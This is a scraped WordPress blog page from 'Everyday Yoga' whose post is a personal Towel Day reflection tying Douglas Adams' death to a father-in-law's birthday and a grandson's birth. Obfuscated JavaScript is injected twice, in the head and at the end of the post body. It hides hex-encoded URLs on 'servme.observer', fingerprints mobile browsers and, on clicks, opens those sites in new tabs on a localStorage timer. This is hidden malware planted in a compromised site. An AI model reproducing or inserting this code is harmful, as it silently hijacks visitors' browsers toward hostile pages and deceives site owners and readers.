74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head><script type="text/javascript" src="/external.js"></script>  <!-- Ramdas addition -->
<body class="wp-singular post-template-default single single-post postid-6116 single-format-standard wp-theme-forest wp-child-theme-MyForest">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>    <div id="top-bar">
    <div class="container">
        <div class="social-icons">
            	<a class="social-style hvr-ripple-out" href="https://www.facebook.com/ramdas.ormond"><i class="fa fa-facebook"></i></a>
		<a class="social-style hvr-ripple-out" href="https://twitter.com/RamdasO"><i class="fa fa-twitter"></i></a>
		<a class="social-style hvr-ripple-out" href="https://www.instagram.com/ramdaso"><i class="fa fa-instagram"></i></a>
	        </div>
        <div id="top-menu">
    </div>    </div>
</div>    <header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://everydayyoga.us/" rel="home">Everyday Yoga</a></h1>
                <h2 class="site-description">The Life and Sadhana of a Modern Yogi</h2>
            </div>
        </div>

        <div id="slickmenu"></div>
        <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://everydayyoga.us"></i>Blog</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://everydayyoga.us/thoughts/"></i>Thoughts</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/what-is-yoga/"></i>What is Yoga?</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/an-lds-yogi/"></i>An LDS Yogi</a></li>
</ul>
</li>
<li id="menu-item-2141" class="ppr-rewrite menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wasatchschoolofyoga.com/downloads/"></i>Downloads</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://bhaktihouse.us"></i>Bhakti House</a>
<ul class="sub-menu">
	<li id="menu-item-4284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bhaktihouse.us/class-schedule/"></i>Teaching Schedule</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
        <div id="top-links">
            
            <div id="searchicon">
                <i class="fa fa-search"></i>
            </div>

        </div>
    </div><!--#top-links-->

</header><!-- #masthead -->	
		   		
	<div class="mega-container">
		
						        	                   
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-6116" class="post-6116 post type-post status-publish format-standard has-post-thumbnail hentry category-blogpost">
	<header class="entry-header">
		<h1 class="entry-title">It&#8217;s that Day!</h1>		
		
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://everydayyoga.us/2023/05/25/its-that-day/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-25T12:56:47-06:00">12:56, 25 May 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://everydayyoga.us/author/ramdas/">Ramdas</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div id="featured-image">
			<img width="1920" height="2560" src="https://everydayyoga.us/wp-content/uploads/2023/05/TowelDay-2023-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://everydayyoga.us/wp-content/uploads/2023/05/TowelDay-2023-scaled.jpg 1920w, https://everydayyoga.us/wp-content/uploads/2023/05/TowelDay-2023-225x300.jpg 225w, https://everydayyoga.us/wp-content/uploads/2023/05/TowelDay-2023-768x1024.jpg 768w, https://everydayyoga.us/wp-content/uploads/2023/05/TowelDay-2023-1152x1536.jpg 1152w, https://everydayyoga.us/wp-content/uploads/2023/05/TowelDay-2023-1536x2048.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />		</div>
			
			
	<div class="entry-content">
		<span class="su-lightbox" data-mfp-src="https://everydayyoga.us/wp-content/uploads/2023/05/TowelDay-2023-scaled.jpg" data-mfp-type="image" data-mobile="yes"><img decoding="async" src="https://everydayyoga.us/wp-content/uploads/2023/05/TowelDay-2023-225x300.jpg" alt="" width="225" height="300" style="padding-left: 5px;" class="alignright size-medium wp-image-6117" srcset="https://everydayyoga.us/wp-content/uploads/2023/05/TowelDay-2023-225x300.jpg 225w, https://everydayyoga.us/wp-content/uploads/2023/05/TowelDay-2023-768x1024.jpg 768w, https://everydayyoga.us/wp-content/uploads/2023/05/TowelDay-2023-1152x1536.jpg 1152w, https://everydayyoga.us/wp-content/uploads/2023/05/TowelDay-2023-1536x2048.jpg 1536w, https://everydayyoga.us/wp-content/uploads/2023/05/TowelDay-2023-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></span>
It was 11 May 2001. I was at a software developer conference in California when the news raced through the conference center: Douglas Adams had experienced a spontaneous existence failure.</p>
<p>Froods from all over the planet gathered online and a consensus was formed. In 14 days, commonly known as 2 weeks, we would remember our DNA by carrying a towel in memory of the hoopiest frood. So it was that on 25 May 2001, all the Hitchhikers of Galactic Sector ZZ9 Plural Z Alpha grabbed our towels as we headed out the door. It was a Friday.</p>
<p>I always know where my towel is but on this auspicious day, so does everyone else.</p>
<p>The day also happens to be my father-in-law&#8217;s birthday and, until he experienced an existence failure, I would show up at his home, towel in hand or over shoulder.</p>
<p>Then came 2018. It was, once again, That Day! Only, on this day, the phone rang. Hospital. Now. It&#8217;s happening.</p>
<p>My wife and I dressed quickly. I put on the Special Shirt and we left for the hospital. Once there, I realized WE HAD NO TOWELS! I drove to a local store and, at 5am, I found towels! I wrapped myself in a towel and headed back to the hospital.</p>
<div class="su-custom-gallery su-custom-gallery-align-left su-custom-gallery-title-hover su-lightbox-gallery"><div class="su-custom-gallery-slide" style="width:90px;height:90px"><a href="https://everydayyoga.us/wp-content/uploads/2023/05/Special-Shirt-2018-scaled.jpeg" title="Special Shirt 2018"><img decoding="async" src="https://everydayyoga.us/wp-content/uploads/2023/05/Special-Shirt-2018-scaled.jpeg" alt="Special Shirt 2018" width="90" height="90" /><span class="su-custom-gallery-title">Special Shirt 2018</span></a></div><div class="su-custom-gallery-slide" style="width:90px;height:90px"><a href="https://everydayyoga.us/wp-content/uploads/2023/05/Towel-Day-2018.jpeg" title="Towel Day 2018"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2023/05/Towel-Day-2018-90x90.jpeg" alt="Towel Day 2018" width="90" height="90" /><span class="su-custom-gallery-title">Towel Day 2018</span></a></div><div class="su-clear"></div></div>
<p>Later that day, I added &quot;Grandpa&quot; to the list of names I&#8217;m known by. It&#8217;s been 5 years since Towel Day and FiL Day also became known as Calvin Day.</p>
<span class="su-lightbox" data-mfp-src="https://everydayyoga.us/wp-content/uploads/2023/05/Grandpa-Calvin.png" data-mfp-type="image" data-mobile="yes"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2023/05/Grandpa-Calvin-161x300.png" alt="" width="161" height="300" class="aligncenter size-medium wp-image-6136" srcset="https://everydayyoga.us/wp-content/uploads/2023/05/Grandpa-Calvin-161x300.png 161w, https://everydayyoga.us/wp-content/uploads/2023/05/Grandpa-Calvin.png 496w" sizes="auto, (max-width: 161px) 100vw, 161px" /></span>
<p>I thought I knew love. I love my wife and four children. I love my son-in-law. BUT the love I have for them is only a whisper of the love that rocks my world for Calvin. It&#8217;s not that I love my wife or children less than I ever did. I love them so much that there isn&#8217;t room in this body to contain it. My love for Calvin is so huge, the universe isn&#8217;t large enough for it.</p>
<p>Anyway, it&#8217;s a Thursday today and I never could get the hang of Thursdays. Glad you were born on a Friday my Calvin.</p>
<p>Now, I&#8217;ll go drink something that almost, but not quite, entirely unlike tea.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
<div id="disqus_thread"></div>

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-4" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title title-font">Search</h3><form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title title-font">Subscriptions</h3><div class="menu-cust1-container"><ul id="menu-cust1" class="menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="http://everydayyoga.us/feed/" title="Subscribe to Everyday Yoga today!">Blog Feed</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2038"><a href="http://feedburner.google.com/fb/a/mailverify?uri=everydayyoga-us&#038;loc=en_US">Blog Feed by Email</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://www.wasatchschoolofyoga.com/newsletter-signup/">Monthly News Email</a></li>
</ul></div></aside><aside id="collapsible-archive" class="widget widget_ara_collapsiblearchive">
	<!-- Collapsible Archive Widget starts here -->
	<script type="text/javascript">
	//<!--
	
		collapsiblearchive_toggle = function(listelement, listsign)
		{
			var listobject = document.getElementById(listelement);
			var sign = document.getElementById(listsign);
			if(listobject.style.display == 'block')
			{
				listobject.style.display = 'none';
				collapsiblearchive_togglesign(sign, true);
			}
			else
			{
				listobject.style.display = 'block';
				collapsiblearchive_togglesign(sign, false);
			}
		}
			collapsiblearchive_togglesign = function(element,visibility)
		{
